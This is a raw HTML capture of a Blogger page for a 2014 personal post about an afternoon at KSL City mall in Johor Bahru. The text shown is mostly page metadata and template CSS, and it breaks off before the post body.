

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html
body_size: 51031
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CMontserrat:400,400i,400,500,600,700,700i%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="https://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://blisspeace.blogspot.com/feeds/4652728870001104577/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' property='og:url'/>
<meta content='Relaxing afternoon at KSL City ...' property='og:title'/>
<meta content='   KSL City is one of the happening malls in JB after it was opened few years ago. It was located at the heart of JB city centre where most ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/w1200-h630-p-k-no-nu/C360_2014-04-20-12-55-41-657.jpg' property='og:image'/>
<title>
Relaxing afternoon at KSL City ... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Relaxing afternoon at KSL City ...' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='https://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='Relaxing afternoon at KSL City ...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg' name='twitter:image'/>
<meta content='Relaxing afternoon at KSL City ...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
